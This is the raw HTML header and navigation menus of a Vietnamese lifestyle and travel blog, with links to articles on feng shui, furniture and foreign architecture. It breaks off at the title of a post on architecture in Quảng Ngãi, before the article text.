                <div class="td-module-thumb"><a href="https://nguyenkieuvietnhu.com/y-nghia-12-gam-mau-co-ban-trong-phong-thuy.html" rel="bookmark" class="td-image-wrap" title="Ý nghĩa 12 gam màu cơ bản trong phong thủy"><img class="entry-thumb" src="[data-uri]" alt="" title="Ý nghĩa 12 gam màu cơ bản trong phong thủy" data-type="image_tag" data-img-url="https://nguyenkieuvietnhu.com/wp-content/uploads/2022/03/y-nghia-12-gam-mau--218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://nguyenkieuvietnhu.com/phong-thuy" class="td-post-category">Phong Thủy</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nguyenkieuvietnhu.com/y-nghia-12-gam-mau-co-ban-trong-phong-thuy.html" rel="bookmark" title="Ý nghĩa 12 gam màu cơ bản trong phong thủy">Ý nghĩa 12 gam màu cơ bản trong phong thủy</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nguyenkieuvietnhu.com/tu-van-vi-tri-dat-cay-phong-thuy-trong-nha-phu-hop-moi-khong-gian.html" rel="bookmark" class="td-image-wrap" title="Tư vấn vị trí đặt cây phong thủy trong nhà phù hợp mọi không gian"><img class="entry-thumb" src="[data-uri]" alt="" title="Tư vấn vị trí đặt cây phong thủy trong nhà phù hợp mọi không gian" data-type="image_tag" data-img-url="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/12/vi-tri-dat-cay-phong-thuy-trong-nha-3-218x150.jpg?v=1639883086"  width="218" height="150" /></a></div>                <a href="https://nguyenkieuvietnhu.com/phong-thuy" class="td-post-category">Phong Thủy</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nguyenkieuvietnhu.com/tu-van-vi-tri-dat-cay-phong-thuy-trong-nha-phu-hop-moi-khong-gian.html" rel="bookmark" title="Tư vấn vị trí đặt cây phong thủy trong nhà phù hợp mọi không gian">Tư vấn vị trí đặt cây phong thủy trong nhà phù&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_6969e299644bc" data-td_block_id="td_uid_4_6969e299644bc"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_6969e299644bc" data-td_block_id="td_uid_4_6969e299644bc"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-9871"><a href="https://nguyenkieuvietnhu.com/kham-pha">KHÁM PHÁ</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_6969e2996600d_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_5_6969e2996600d" ><script>var block_td_uid_5_6969e2996600d = new tdBlock();
block_td_uid_5_6969e2996600d.id = "td_uid_5_6969e2996600d";
block_td_uid_5_6969e2996600d.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"1","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_5_6969e2996600d_rand","tdc_css_class":"td_uid_5_6969e2996600d_rand","tdc_css_class_style":"td_uid_5_6969e2996600d_rand_style"}';
block_td_uid_5_6969e2996600d.td_column_number = "3";
block_td_uid_5_6969e2996600d.block_type = "td_block_mega_menu";
block_td_uid_5_6969e2996600d.post_count = "5";
block_td_uid_5_6969e2996600d.found_posts = "35";
block_td_uid_5_6969e2996600d.header_color = "";
block_td_uid_5_6969e2996600d.ajax_pagination_infinite_stop = "";
block_td_uid_5_6969e2996600d.max_num_pages = "7";
tdBlocksArray.push(block_td_uid_5_6969e2996600d);
</script><div id=td_uid_5_6969e2996600d class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nguyenkieuvietnhu.com/a-z-tim-hieu-nguon-goc-va-y-nghia-52-la-bai-tay.html" rel="bookmark" class="td-image-wrap" title="[A-Z] Tìm hiểu nguồn gốc bộ bài Tây và ý nghĩa 52 lá bài Tây"><img class="entry-thumb" src="[data-uri]" alt="" title="[A-Z] Tìm hiểu nguồn gốc bộ bài Tây và ý nghĩa 52 lá bài Tây" data-type="image_tag" data-img-url="https://nguyenkieuvietnhu.com/wp-content/uploads/2023/01/bo-bai-tay-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://nguyenkieuvietnhu.com/kham-pha" class="td-post-category">Khám Phá</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nguyenkieuvietnhu.com/a-z-tim-hieu-nguon-goc-va-y-nghia-52-la-bai-tay.html" rel="bookmark" title="[A-Z] Tìm hiểu nguồn gốc bộ bài Tây và ý nghĩa 52 lá bài Tây">[A-Z] Tìm hiểu nguồn gốc bộ bài Tây và ý nghĩa&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nguyenkieuvietnhu.com/nha-mot-tang-dung-ong-khoi-thay-dieu-hoa-tai-thanh-hoa.html" rel="bookmark" class="td-image-wrap" title="Nhà một tầng dùng ống khói thay điều hòa tại Thanh Hóa"><img class="entry-thumb" src="[data-uri]" alt="" title="Nhà một tầng dùng ống khói thay điều hòa tại Thanh Hóa" data-type="image_tag" data-img-url="https://nguyenkieuvietnhu.com/wp-content/uploads/2022/11/nha-mot-tang-dung-ong-khoi-thay-dieu-hoa-tai-thanh-hoa5-218x150.jpg?v=1669172199"  width="218" height="150" /></a></div>                <a href="https://nguyenkieuvietnhu.com/kham-pha" class="td-post-category">Khám Phá</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nguyenkieuvietnhu.com/nha-mot-tang-dung-ong-khoi-thay-dieu-hoa-tai-thanh-hoa.html" rel="bookmark" title="Nhà một tầng dùng ống khói thay điều hòa tại Thanh Hóa">Nhà một tầng dùng ống khói thay điều hòa tại Thanh&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nguyenkieuvietnhu.com/ngoi-nha-ong-thep-cho-nguoi-muon-song-o-hanh-tinh-khac.html" rel="bookmark" class="td-image-wrap" title="Ngôi nhà ống thép cho người muốn sống ở hành tinh khác"><img class="entry-thumb" src="[data-uri]" alt="" title="Ngôi nhà ống thép cho người muốn sống ở hành tinh khác" data-type="image_tag" data-img-url="https://nguyenkieuvietnhu.com/wp-content/uploads/2022/11/ngoi-nha-ong-thep-cho-nguoi-muon-song-o-hanh-tinh-khac1-218x150.jpg?v=1669171918"  width="218" height="150" /></a></div>                <a href="https://nguyenkieuvietnhu.com/kham-pha" class="td-post-category">Khám Phá</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nguyenkieuvietnhu.com/ngoi-nha-ong-thep-cho-nguoi-muon-song-o-hanh-tinh-khac.html" rel="bookmark" title="Ngôi nhà ống thép cho người muốn sống ở hành tinh khác">Ngôi nhà ống thép cho người muốn sống ở hành tinh&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nguyenkieuvietnhu.com/kham-pha-bao-tang-new-munch-tai-na-uy-noi-tieng-the-gioi.html" rel="bookmark" class="td-image-wrap" title="Khám phá bảo tàng New Munch tại Na Uy nổi tiếng thế giới"><img class="entry-thumb" src="[data-uri]" alt="" title="Khám phá bảo tàng New Munch tại Na Uy nổi tiếng thế giới" data-type="image_tag" data-img-url="https://nguyenkieuvietnhu.com/wp-content/uploads/2022/11/kham-pha-bao-tang-new-munch-tai-na-uy-noi-tieng-the-gioi1-218x150.jpg?v=1669171023"  width="218" height="150" /></a></div>                <a href="https://nguyenkieuvietnhu.com/kham-pha" class="td-post-category">Khám Phá</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nguyenkieuvietnhu.com/kham-pha-bao-tang-new-munch-tai-na-uy-noi-tieng-the-gioi.html" rel="bookmark" title="Khám phá bảo tàng New Munch tại Na Uy nổi tiếng thế giới">Khám phá bảo tàng New Munch tại Na Uy nổi tiếng&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nguyenkieuvietnhu.com/nhung-uu-diem-vuot-troi-khi-su-dung-ban-ghe-ngoai-troi-cho-ngoi-nha-cua-ban.html" rel="bookmark" class="td-image-wrap" title="Những ưu điểm vượt trội khi sử dụng bàn ghế ngoài trời cho ngôi nhà của bạn"><img class="entry-thumb" src="[data-uri]" alt="" title="Những ưu điểm vượt trội khi sử dụng bàn ghế ngoài trời cho ngôi nhà của bạn" data-type="image_tag" data-img-url="https://nguyenkieuvietnhu.com/wp-content/uploads/2022/11/nhung-uu-diem-vuot-troi-khi-su-dung-ban-ghe-ngoai-troi-cho-ngoi-nha-cua-ban1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://nguyenkieuvietnhu.com/kham-pha" class="td-post-category">Khám Phá</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nguyenkieuvietnhu.com/nhung-uu-diem-vuot-troi-khi-su-dung-ban-ghe-ngoai-troi-cho-ngoi-nha-cua-ban.html" rel="bookmark" title="Những ưu điểm vượt trội khi sử dụng bàn ghế ngoài trời cho ngôi nhà của bạn">Những ưu điểm vượt trội khi sử dụng bàn ghế ngoài&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_6969e2996600d" data-td_block_id="td_uid_5_6969e2996600d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_6969e2996600d" data-td_block_id="td_uid_5_6969e2996600d"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-10584"><a href="https://nguyenkieuvietnhu.com/noi-that">TƯ VẤN NỘI THẤT</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_6969e29967969_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_6_6969e29967969" ><script>var block_td_uid_6_6969e29967969 = new tdBlock();
block_td_uid_6_6969e29967969.id = "td_uid_6_6969e29967969";
block_td_uid_6_6969e29967969.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"517","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_6_6969e29967969_rand","tdc_css_class":"td_uid_6_6969e29967969_rand","tdc_css_class_style":"td_uid_6_6969e29967969_rand_style"}';
block_td_uid_6_6969e29967969.td_column_number = "3";
block_td_uid_6_6969e29967969.block_type = "td_block_mega_menu";
block_td_uid_6_6969e29967969.post_count = "5";
block_td_uid_6_6969e29967969.found_posts = "33";
block_td_uid_6_6969e29967969.header_color = "";
block_td_uid_6_6969e29967969.ajax_pagination_infinite_stop = "";
block_td_uid_6_6969e29967969.max_num_pages = "7";
tdBlocksArray.push(block_td_uid_6_6969e29967969);
</script><div id=td_uid_6_6969e29967969 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nguyenkieuvietnhu.com/xu-huong-su-dung-xich-du-san-vuon-nam-2023.html" rel="bookmark" class="td-image-wrap" title="Xu hướng sử dụng xích đu sân vườn năm 2023"><img class="entry-thumb" src="[data-uri]" alt="" title="Xu hướng sử dụng xích đu sân vườn năm 2023" data-type="image_tag" data-img-url="https://nguyenkieuvietnhu.com/wp-content/uploads/2022/11/xu-huong-su-dung-xich-du-san-vuon-nam-1-218x150.png?v=1669687783"  width="218" height="150" /></a></div>                <a href="https://nguyenkieuvietnhu.com/noi-that" class="td-post-category">Nội Thất</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nguyenkieuvietnhu.com/xu-huong-su-dung-xich-du-san-vuon-nam-2023.html" rel="bookmark" title="Xu hướng sử dụng xích đu sân vườn năm 2023">Xu hướng sử dụng xích đu sân vườn năm 2023</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nguyenkieuvietnhu.com/cac-phuong-an-trang-tri-ngoai-troi-cho-biet-thu-them-sang-trong.html" rel="bookmark" class="td-image-wrap" title="Các phương án trang trí ngoài trời cho biệt thự thêm sang trọng"><img class="entry-thumb" src="[data-uri]" alt="" title="Các phương án trang trí ngoài trời cho biệt thự thêm sang trọng" data-type="image_tag" data-img-url="https://nguyenkieuvietnhu.com/wp-content/uploads/2022/11/cac-phuong-an-trang-tri-ngoai-troi-cho-biet-thu-them-sang-trong2-218x150.png?v=1669687571"  width="218" height="150" /></a></div>                <a href="https://nguyenkieuvietnhu.com/noi-that" class="td-post-category">Nội Thất</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nguyenkieuvietnhu.com/cac-phuong-an-trang-tri-ngoai-troi-cho-biet-thu-them-sang-trong.html" rel="bookmark" title="Các phương án trang trí ngoài trời cho biệt thự thêm sang trọng">Các phương án trang trí ngoài trời cho biệt thự thêm&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nguyenkieuvietnhu.com/so-sanh-gia-cac-loai-ban-ghe-ngoai-troi-hien-nay.html" rel="bookmark" class="td-image-wrap" title="So sánh giá các loại bàn ghế ngoài trời hiện nay"><img class="entry-thumb" src="[data-uri]" alt="" title="So sánh giá các loại bàn ghế ngoài trời hiện nay" data-type="image_tag" data-img-url="https://nguyenkieuvietnhu.com/wp-content/uploads/2022/11/so-sanh-gia-cac-loai-ban-ghe-ngoai-troi-hien-nay4-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://nguyenkieuvietnhu.com/noi-that" class="td-post-category">Nội Thất</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nguyenkieuvietnhu.com/so-sanh-gia-cac-loai-ban-ghe-ngoai-troi-hien-nay.html" rel="bookmark" title="So sánh giá các loại bàn ghế ngoài trời hiện nay">So sánh giá các loại bàn ghế ngoài trời hiện nay</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nguyenkieuvietnhu.com/showroom-ban-ghe-san-vuon-ngoai-troi-uy-tin-tai-ha-noi.html" rel="bookmark" class="td-image-wrap" title="Showroom bàn ghế sân vườn ngoài trời uy tín tại Hà Nội"><img class="entry-thumb" src="[data-uri]" alt="" title="Showroom bàn ghế sân vườn ngoài trời uy tín tại Hà Nội" data-type="image_tag" data-img-url="https://nguyenkieuvietnhu.com/wp-content/uploads/2022/11/showroom-ban-ghe-san-vuon-ngoai-troi-uy-tin-tai-ha-noi3-218x150.png"  width="218" height="150" /></a></div>                <a href="https://nguyenkieuvietnhu.com/noi-that" class="td-post-category">Nội Thất</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nguyenkieuvietnhu.com/showroom-ban-ghe-san-vuon-ngoai-troi-uy-tin-tai-ha-noi.html" rel="bookmark" title="Showroom bàn ghế sân vườn ngoài trời uy tín tại Hà Nội">Showroom bàn ghế sân vườn ngoài trời uy tín tại Hà&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nguyenkieuvietnhu.com/nhung-uu-diem-vuot-troi-khi-su-dung-ban-ghe-ngoai-troi-cho-ngoi-nha-cua-ban.html" rel="bookmark" class="td-image-wrap" title="Những ưu điểm vượt trội khi sử dụng bàn ghế ngoài trời cho ngôi nhà của bạn"><img class="entry-thumb" src="[data-uri]" alt="" title="Những ưu điểm vượt trội khi sử dụng bàn ghế ngoài trời cho ngôi nhà của bạn" data-type="image_tag" data-img-url="https://nguyenkieuvietnhu.com/wp-content/uploads/2022/11/nhung-uu-diem-vuot-troi-khi-su-dung-ban-ghe-ngoai-troi-cho-ngoi-nha-cua-ban1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://nguyenkieuvietnhu.com/kham-pha" class="td-post-category">Khám Phá</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nguyenkieuvietnhu.com/nhung-uu-diem-vuot-troi-khi-su-dung-ban-ghe-ngoai-troi-cho-ngoi-nha-cua-ban.html" rel="bookmark" title="Những ưu điểm vượt trội khi sử dụng bàn ghế ngoài trời cho ngôi nhà của bạn">Những ưu điểm vượt trội khi sử dụng bàn ghế ngoài&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_6969e29967969" data-td_block_id="td_uid_6_6969e29967969"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_6969e29967969" data-td_block_id="td_uid_6_6969e29967969"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-mega-menu menu-item-10585"><a href="https://nguyenkieuvietnhu.com/du-lich">DU LỊCH</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_6969e2996942a_rand td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_7_6969e2996942a" ><script>var block_td_uid_7_6969e2996942a = new tdBlock();
block_td_uid_7_6969e2996942a.id = "td_uid_7_6969e2996942a";
block_td_uid_7_6969e2996942a.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"357","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_7_6969e2996942a_rand","tdc_css_class":"td_uid_7_6969e2996942a_rand","tdc_css_class_style":"td_uid_7_6969e2996942a_rand_style"}';
block_td_uid_7_6969e2996942a.td_column_number = "3";
block_td_uid_7_6969e2996942a.block_type = "td_block_mega_menu";
block_td_uid_7_6969e2996942a.post_count = "4";
block_td_uid_7_6969e2996942a.found_posts = "87";
block_td_uid_7_6969e2996942a.header_color = "";
block_td_uid_7_6969e2996942a.ajax_pagination_infinite_stop = "";
block_td_uid_7_6969e2996942a.max_num_pages = "22";
tdBlocksArray.push(block_td_uid_7_6969e2996942a);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_7_6969e2996942a" id="td_uid_8_6969e299697a6" data-td_block_id="td_uid_7_6969e2996942a" data-td_filter_value="" href="https://nguyenkieuvietnhu.com/du-lich">Tất cả</a><a class="mega-menu-sub-cat-td_uid_7_6969e2996942a"  id="td_uid_9_6969e299697d7" data-td_block_id="td_uid_7_6969e2996942a" data-td_filter_value="46" href="https://nguyenkieuvietnhu.com/du-lich/du-lich-nuoc-ngoai">Du Lịch Nước Ngoài</a><a class="mega-menu-sub-cat-td_uid_7_6969e2996942a"  id="td_uid_10_6969e29969808" data-td_block_id="td_uid_7_6969e2996942a" data-td_filter_value="45" href="https://nguyenkieuvietnhu.com/du-lich/du-lich-viet-nam">Du Lịch Việt Nam</a></div></div><div id=td_uid_7_6969e2996942a class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-phap-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" class="td-image-wrap" title="Kiến trúc đẹp tại Pháp được khách du lịch ghé thăm nhiều nhất"><img class="entry-thumb" src="[data-uri]" alt="" title="Kiến trúc đẹp tại Pháp được khách du lịch ghé thăm nhiều nhất" data-type="image_tag" data-img-url="https://nguyenkieuvietnhu.com/wp-content/uploads/2022/08/kien-truc-dep-tai-phap-1-218x150.jpg?v=1659686695"  width="218" height="150" /></a></div>                <a href="https://nguyenkieuvietnhu.com/du-lich/du-lich-nuoc-ngoai" class="td-post-category">Du Lịch Nước Ngoài</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-phap-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" title="Kiến trúc đẹp tại Pháp được khách du lịch ghé thăm nhiều nhất">Kiến trúc đẹp tại Pháp được khách du lịch ghé thăm&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-duc-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" class="td-image-wrap" title="Kiến trúc đẹp tại Đức được khách du lịch ghé thăm nhiều nhất"><img class="entry-thumb" src="[data-uri]" alt="" title="Kiến trúc đẹp tại Đức được khách du lịch ghé thăm nhiều nhất" data-type="image_tag" data-img-url="https://nguyenkieuvietnhu.com/wp-content/uploads/2022/08/kien-truc-dep-tai-duc-2-218x150.jpg?v=1659599195"  width="218" height="150" /></a></div>                <a href="https://nguyenkieuvietnhu.com/du-lich/du-lich-nuoc-ngoai" class="td-post-category">Du Lịch Nước Ngoài</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-duc-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" title="Kiến trúc đẹp tại Đức được khách du lịch ghé thăm nhiều nhất">Kiến trúc đẹp tại Đức được khách du lịch ghé thăm&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-bo-dao-nha-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" class="td-image-wrap" title="Kiến trúc đẹp tại Bồ Đào Nha được khách du lịch ghé thăm nhiều nhất"><img class="entry-thumb" src="[data-uri]" alt="" title="Kiến trúc đẹp tại Bồ Đào Nha được khách du lịch ghé thăm nhiều nhất" data-type="image_tag" data-img-url="https://nguyenkieuvietnhu.com/wp-content/uploads/2022/03/kien-truc-dep-tai-bo-dao-nha-1-218x150.jpg?v=1647399045"  width="218" height="150" /></a></div>                <a href="https://nguyenkieuvietnhu.com/du-lich/du-lich-nuoc-ngoai" class="td-post-category">Du Lịch Nước Ngoài</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-bo-dao-nha-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" title="Kiến trúc đẹp tại Bồ Đào Nha được khách du lịch ghé thăm nhiều nhất">Kiến trúc đẹp tại Bồ Đào Nha được khách du lịch&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-new-zealand-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" class="td-image-wrap" title="Kiến trúc đẹp tại New Zealand được khách du lịch ghé thăm nhiều nhất"><img class="entry-thumb" src="[data-uri]" alt="" title="Kiến trúc đẹp tại New Zealand được khách du lịch ghé thăm nhiều nhất" data-type="image_tag" data-img-url="https://nguyenkieuvietnhu.com/wp-content/uploads/2022/01/kien-truc-dep-tai-new-zealand-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://nguyenkieuvietnhu.com/du-lich/du-lich-nuoc-ngoai" class="td-post-category">Du Lịch Nước Ngoài</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-new-zealand-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" title="Kiến trúc đẹp tại New Zealand được khách du lịch ghé thăm nhiều nhất">Kiến trúc đẹp tại New Zealand được khách du lịch ghé&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_6969e2996942a" data-td_block_id="td_uid_7_6969e2996942a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_6969e2996942a" data-td_block_id="td_uid_7_6969e2996942a"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://nguyenkieuvietnhu.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://nguyenkieuvietnhu.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Du Lịch" class="entry-crumb" href="https://nguyenkieuvietnhu.com/du-lich">Du Lịch</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Du Lịch Việt Nam" class="entry-crumb" href="https://nguyenkieuvietnhu.com/du-lich/du-lich-viet-nam">Du Lịch Việt Nam</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Kiến trúc đẹp tại Quảng Ngãi được khách du lịch ghé thăm...</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-8392" class="post-8392 post type-post status-publish format-standard has-post-thumbnail category-du-lich-viet-nam category-kien-truc-viet-nam tag-du-lich-quang-ngai tag-du-lich-viet-nam tag-kien-truc-quang-ngai tag-kien-truc-viet-nam" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category -->
            <header class="td-post-title">
                <h1 class="entry-title">Kiến trúc đẹp tại Quảng Ngãi được khách du lịch ghé thăm nhiều nhất</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name td-post-author-no-dot"><div class="td-author-by">Tác giả</div> <a href="https://nguyenkieuvietnhu.com/author/capheden">Cà Phê Đen</a></div>                    <!-- date -->                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-border td-ps-border-grey td-ps-rounded td-ps-padding td-ps-icon-color td-post-sharing-style18 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnguyenkieuvietnhu.com%2Fkien-truc-dep-tai-quang-ngai-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html">
